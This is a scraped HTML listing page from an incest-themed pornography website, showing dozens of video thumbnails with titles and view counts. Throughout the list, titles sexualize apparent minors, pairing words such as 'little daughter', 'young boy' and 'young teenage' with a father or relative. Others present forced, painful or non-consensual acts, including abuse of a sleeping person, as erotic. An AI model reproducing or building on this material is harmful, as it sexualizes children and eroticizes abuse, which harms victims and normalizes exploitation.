

--- FILE ---
content_type: text/html
request_url: https://realincestporn.pro/en/category/9961573/Teen%20Anal/popular/1/
body_size: 13319
content:
 
<!DOCTYPE html>

<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Real Incest Porn - Experience real teen Teen Anal incest porn in outstanding HD quality.</title>
        <meta name="description" content="Explore shocking and taboo Teen Anal Incest Porn videos - Incest Comic Free, Big Brothers And Big Sisters Program, Narrow Lake Brothers And Sisters, Horny Mom & Son" />
        <link rel="alternate" hreflang="en" href="/en/category/9961573/Teen Anal/popular/1/" />
 
        <link rel="canonical" href="https://realincestporn.pro/en/category/9961573/Teen Anal/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=9961573;</script>
<script src="/js/cuzQPshRPj4vPwWHufXms.js" type="text/javascript"></script> 
        
        
        <div class="head-container">
        
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">
                    Real <i class="la la-play"></i> <span>Incest Porn</span>
                </a>
                
                <span class="search-button"><i class="la la-search"></i><i class="la la-times"></i></span>
                
                
                <div class="head-menu">
                    <div class="swiper">
                        <ul class="swiper-wrapper">
                            <li class="swiper-slide"><a class="home active" href="/"><i class="la la-home"></i></a></li>
                            <li class="swiper-slide"><a href="https://livesexhookers.com/">LiveSexHookers.com</a></li>
                            <li class="swiper-slide"><a href="https://pornsites.love/">Porn Sites</a></li>
                        </ul>
                        <div class="swiper-button-next"><i class="la la-angle-right"></i></div>
                        <div class="swiper-button-prev"><i class="la la-angle-left"></i></div>
                    </div>
                </div>
                
                
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
    
        <div class="main-container">
            
            
                
            <h1>Teen Anal @ Real Incest Porn</h1>
            
                
            <div class="filters">
                <a href="/en/category/9961573/Teen Anal/popular/1/" target="_self">Most Viewed</a>
                <a href="/en/category/9961573/Teen Anal/latest/1/" target="_self">Last Added</a>
            </div>
            
            

            <div class="thumbs-container">
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942639361108098/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10a95d2882" src="/thumbs/98/3824942639361108098_0.jpg" alt="Old school gangbang with exquisite young blonde" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:00</span>
                            </div>
                            <p>Old school gangbang with exquisite young blonde</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 100</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/12685345529514376068/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="b00b668c9bcb3b84" src="/thumbs/68/12685345529514376068_0.jpg" alt="Daddy Fucks his young Boy s. after work" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:33</span>
                            </div>
                            <p>Daddy Fucks his young Boy s. after work</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 41638</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/17690034405374651921/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="f57fa090dccb6e11" src="/thumbs/921/17690034405374651921_0.jpg" alt="Father Decide To Teach His Sweet Little Daughter First Her Anal Lesson" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 36:49</span>
                            </div>
                            <p>Father Decide To Teach His Sweet Little Daughter First Her Anal Lesson</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 46629</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1160300083533746514/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="101a36c747e29152" src="/thumbs/514/1160300083533746514_0.jpg" alt="incestuous family where wives and daughters share a big cock for a steamy incest porn show. boobs, tit sucking and ass fucking explode in the hot taboo sex scene." width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:48</span>
                            </div>
                            <p>incestuous family where wives and daughters share a big cock for a steamy incest porn show. boobs, tit sucking and ass fucking explode in the hot taboo sex scene.</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 34497</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942640267192346/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10df5ee81a" src="/thumbs/346/3824942640267192346_0.jpg" alt="Painfully anal fucked daughter" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:00</span>
                            </div>
                            <p>Painfully anal fucked daughter</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 16443</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/5092286155271422543/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="46ab6f473397c24f" src="/thumbs/543/5092286155271422543_0.jpg" alt="real incest between two sisters turns hot when they start exploring anal sex." width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 15:02</span>
                            </div>
                            <p>real incest between two sisters turns hot when they start exploring anal sex.</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 25787</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/10408948355066211874/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="90740361451bae22" src="/thumbs/874/10408948355066211874_0.jpg" alt="DIRTY DADDY TALK" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 15:36</span>
                            </div>
                            <p>DIRTY DADDY TALK</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 2237</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/12980101838256765354/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="b42295d9b1b079aa" src="/thumbs/354/12980101838256765354_0.jpg" alt="daughter gets it in the ass 167" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 5:26</span>
                            </div>
                            <p>daughter gets it in the ass 167</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 157</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852731481784783/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb91a7e01cf" src="/thumbs/783/2705852731481784783_0.jpg" alt="Pigtailed Blonde Drilled Her Pussy By Busdriver." width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 20:58</span>
                            </div>
                            <p>Pigtailed Blonde Drilled Her Pussy By Busdriver.</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 105</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852734528435087/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9d016338f" src="/thumbs/87/2705852734528435087_0.jpg" alt="She did not expect here first anal with daddy so soon" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 22:08</span>
                            </div>
                            <p>She did not expect here first anal with daddy so soon</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 6997</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1614051279484775216/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="166643164af46b30" src="/thumbs/216/1614051279484775216_0.jpg" alt="Sleeping little sister gets a secret ANAL creampie" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 16:21</span>
                            </div>
                            <p>Sleeping little sister gets a secret ANAL creampie</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 117</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/11221077897521771574/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="9bb946e55ec5b436" src="/thumbs/574/11221077897521771574_0.jpg" alt="FMD 0721 01" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 30:49</span>
                            </div>
                            <p>FMD 0721 01</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 12621</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852732074141858/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb93dcca8a2" src="/thumbs/858/2705852732074141858_0.jpg" alt="Husband Pay to other man fuck his Wife" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 17:55</span>
                            </div>
                            <p>Husband Pay to other man fuck his Wife</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 746</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2340260441051058178/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="207a4678cebf5002" src="/thumbs/178/2340260441051058178_0.jpg" alt="real incest between two sisters in a homemade xxx video - a hot taboo experience with anal sex that will leave you drooling." width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:57</span>
                            </div>
                            <p>real incest between two sisters in a homemade xxx video - a hot taboo experience with anal sex that will leave you drooling.</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 653</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/488283285414785926/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6c6bb0fa0e8b386" src="/thumbs/926/488283285414785926_0.jpg" alt="Old Young Threesome Sharing his cock and cum swallowing" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 7:15</span>
                            </div>
                            <p>Old Young Threesome Sharing his cock and cum swallowing</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 33</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637807594778/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed104cc46d1a" src="/thumbs/778/3824942637807594778_0.jpg" alt="Dad Forced Cock In Daughter Tight Teen Ass" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 12:17</span>
                            </div>
                            <p>Dad Forced Cock In Daughter Tight Teen Ass</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 3487</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2911353160049469740/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="286734462875a92c" src="/thumbs/740/2911353160049469740_0.jpg" alt="I Let My Step s. Suck My Meaty Cock To Keep Him Quiet - Ryan Bones, Marco Biancci" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:00</span>
                            </div>
                            <p>I Let My Step s. Suck My Meaty Cock To Keep Him Quiet - Ryan Bones, Marco Biancci</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 107</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637751029807/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed104965502f" src="/thumbs/807/3824942637751029807_0.jpg" alt="Teen lets her DADDY get KINKY" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 12:29</span>
                            </div>
                            <p>Teen lets her DADDY get KINKY</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 3302</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852732544174698/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb959d0ca6a" src="/thumbs/698/2705852732544174698_0.jpg" alt="Cute skinny teen gets anal" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 16:51</span>
                            </div>
                            <p>Cute skinny teen gets anal</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 2390</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/8356536085859209024/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="73f8614b965f0f40" src="/thumbs/24/8356536085859209024_0.jpg" alt="Are You My Daddy HD" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 37:48</span>
                            </div>
                            <p>Are You My Daddy HD</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 192</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/848682411015662861/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc7202803b5ed0d" src="/thumbs/861/848682411015662861_0.jpg" alt="experience the intensity of real incest between two hot girls in a taboo family scene. amateur homemade blowjobs and 69 action to topped off the feast of oral, anal, and pussy sex. big tits and tight pussies begging to be filled with pleasure as they expl" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:57</span>
                            </div>
                            <p>experience the intensity of real incest between two hot girls in a taboo family scene. amateur homemade blowjobs and 69 action to topped off the feast of oral, anal, and pussy sex. big tits and tight pussies begging to be filled with pleasure as they expl</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 1778</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/15496954390821621459/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d7103de97d5a4ed3" src="/thumbs/459/15496954390821621459_0.jpg" alt="BIG DICK DADDY FUCKS YOUNG TEENAGE s. BAREBACK AFTER SPANKING HIS TWINK ASS - BDSM GAY BONDAGE" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 9:32</span>
                            </div>
                            <p>BIG DICK DADDY FUCKS YOUNG TEENAGE s. BAREBACK AFTER SPANKING HIS TWINK ASS - BDSM GAY BONDAGE</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 1217</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852731149492741/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb906afa205" src="/thumbs/741/2705852731149492741_0.jpg" alt="Home anal fuck" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 4:27</span>
                            </div>
                            <p>Home anal fuck</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 2804</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637497464223/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed103a48359f" src="/thumbs/223/3824942637497464223_0.jpg" alt="White haired grandpa fucks horny Stephanie" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 5:47</span>
                            </div>
                            <p>White haired grandpa fucks horny Stephanie</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 27</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/8887328046208542030/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7b5621c55ca0654e" src="/thumbs/30/8887328046208542030_0.jpg" alt="Dad f. Daughter Anal" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 17:08</span>
                            </div>
                            <p>Dad f. Daughter Anal</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 159</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/14349164293772123684/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c72278e66a019e24" src="/thumbs/684/14349164293772123684_0.jpg" alt="PERVERSE FAMILY Perverse In The Garden" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 4:37</span>
                            </div>
                            <p>PERVERSE FAMILY Perverse In The Garden</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 360</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942640119996762/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10d698e15a" src="/thumbs/762/3824942640119996762_0.jpg" alt="Big Citys Pleasures Parte 8 Sigo Haciendo Travesuras Con Mis 2 Hermosas Compa&ntilde;eras de Apartamento" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 24:19</span>
                            </div>
                            <p>Big Citys Pleasures Parte 8 Sigo Haciendo Travesuras Con Mis 2 Hermosas Compa&ntilde;eras de Apartamento</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 12</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/4883047350553740206/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="43c411b19f2b03ae" src="/thumbs/206/4883047350553740206_0.jpg" alt="ftw daddy pushing the limit with anal and pussy poundingoo porn!" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 7:00</span>
                            </div>
                            <p>ftw daddy pushing the limit with anal and pussy poundingoo porn!</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 280</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2424880888426163960/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="21a6e85209466ef8" src="/thumbs/960/2424880888426163960_0.jpg" alt="Big Booty Step Daughter Msnovember Thick Butt Harassed & Fucked By Step Daddy On Sheisnovember" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:52</span>
                            </div>
                            <p>Big Booty Step Daughter Msnovember Thick Butt Harassed & Fucked By Step Daddy On Sheisnovember</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 329</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/18208792720129701151/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="fcb2a081300cb51f" src="/thumbs/151/18208792720129701151_0.jpg" alt="caught my nerdy step d. masturbating" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:00</span>
                            </div>
                            <p>caught my nerdy step d. masturbating</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 759</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852731126179465/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9054be689" src="/thumbs/465/2705852731126179465_0.jpg" alt="Real daughter and not her dad 6b" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 9:46</span>
                            </div>
                            <p>Real daughter and not her dad 6b</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 1822</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/728346232011176977/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="a1b9b0a00853c11" src="/thumbs/977/728346232011176977_0.jpg" alt="Breaking her ass!!! Opening her ass by fucking my cousin while she s. ... She lets herself be fucked while I fill her ass with milk ... anal, real" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 12:43</span>
                            </div>
                            <p>Breaking her ass!!! Opening her ass by fucking my cousin while she s. ... She lets herself be fucked while I fill her ass with milk ... anal, real</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 866</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/10879525340830736453/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="96fbd6a7c113a045" src="/thumbs/453/10879525340830736453_0.jpg" alt="daughter gets it in the ass 306" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 5:20</span>
                            </div>
                            <p>daughter gets it in the ass 306</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 131</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942640536359255/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10ef6a1157" src="/thumbs/255/3824942640536359255_0.jpg" alt="Cheating mom with arab dick - For More - WWW.CheatingPornVideos.COM" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 4:13</span>
                            </div>
                            <p>Cheating mom with arab dick - For More - WWW.CheatingPornVideos.COM</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 2337</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/11245881463392009930/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="9c11659b93a17eca" src="/thumbs/930/11245881463392009930_0.jpg" alt="Step Dad And Hot Twink Step s. Take Turns Fucking Grandpa" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:00</span>
                            </div>
                            <p>Step Dad And Hot Twink Step s. Take Turns Fucking Grandpa</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 225</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/5193409412969537864/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4812b25861382148" src="/thumbs/864/5193409412969537864_0.jpg" alt="Sodomize Me Daddy HD" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 19:42</span>
                            </div>
                            <p>Sodomize Me Daddy HD</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 319</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942639095836583/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10998d6fa7" src="/thumbs/583/3824942639095836583_0.jpg" alt="Charming slim daughter gets cruelly abused and forced by her dad" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 22:01</span>
                            </div>
                            <p>Charming slim daughter gets cruelly abused and forced by her dad</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 2784</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/11549762663267281754/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="a048fff2f01dab5a" src="/thumbs/754/11549762663267281754_0.jpg" alt="transgender pet used by bbc daddy" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 24:14</span>
                            </div>
                            <p>transgender pet used by bbc daddy</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 1976</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1439610441533746998/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13fa8611b68fef36" src="/thumbs/998/1439610441533746998_0.jpg" alt="Weird sister wants anal sex" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:19</span>
                            </div>
                            <p>Weird sister wants anal sex</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 37</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/5193409412352585512/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4812b2583c722f28" src="/thumbs/512/5193409412352585512_0.jpg" alt="sodomize me daddy hd" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 19:42</span>
                            </div>
                            <p>sodomize me daddy hd</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 143</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1188082058366724478/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="107cea565cf6a97e" src="/thumbs/478/1188082058366724478_0.jpg" alt="amateur family incest featuring rough anal sex and showoff tits." width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:01</span>
                            </div>
                            <p>amateur family incest featuring rough anal sex and showoff tits.</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 1060</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/17717597920408068882/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="f5e18d6fcf1f6312" src="/thumbs/882/17717597920408068882_0.jpg" alt="Bear Step Dad Fucks Twink Step s. After Losing His Job" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:00</span>
                            </div>
                            <p>Bear Step Dad Fucks Twink Step s. After Losing His Job</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 387</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852732357412924/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb94eaf083c" src="/thumbs/924/2705852732357412924_0.jpg" alt="Nerd Teen Erika Gets A Rough Buttfucking" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 17:11</span>
                            </div>
                            <p>Nerd Teen Erika Gets A Rough Buttfucking</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 1884</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/10977127914281943238/" class="trd">
                            <div class="pic rectangle-ratio">
